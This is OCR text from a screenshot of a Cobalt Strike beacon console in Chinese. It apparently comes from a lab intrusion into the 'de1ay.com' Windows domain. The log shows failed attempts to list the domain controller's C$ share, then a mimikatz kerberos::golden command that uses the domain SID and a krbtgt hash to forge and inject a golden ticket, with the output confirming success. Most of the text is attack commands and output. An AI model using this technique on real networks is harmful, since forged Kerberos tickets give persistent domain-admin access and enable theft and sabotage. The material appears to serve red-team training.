 操作日志X 监听器X Beacon 10.10.10.80@3708 X 凭据信息X 监听器X Beacon 10.10.10.10@2312 X
Files 10.10.10.10@2312 X Beacon 10.10.10.80@3352 X Files 10.10.10.10@2312 X Beacon 10.10.10.80@4424 X Beacon 10.10.10.201@3508 X
[*] Tasked beacon to run: dir \\DC\\C$
[+] host called home, sent: 43 bytes
[+] received output:
指定的路径无效。
beacon> shell dir \\DC\C$
[*] Tasked beacon to run: dir \\DC\C$
[+] host called home, sent: 42 bytes
[+] received output:
拒绝访问。
beacon> mimikatz kerberos::golden /user:de1ay /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /user:de1ay /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:
10080 /ptt command
[+] host called home, sent: 633418 bytes
[+] received output:
User : de1ay
Domain : de1ay.com (DE1AY)
SID : S-1-5-21-2756371121-2868759905-3853650604
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71b72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime : 2021/7/12 22:29:52 ; 2021/7/13 6:29:52 ; 2021/7/19 22:29:52
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
HACK学习呀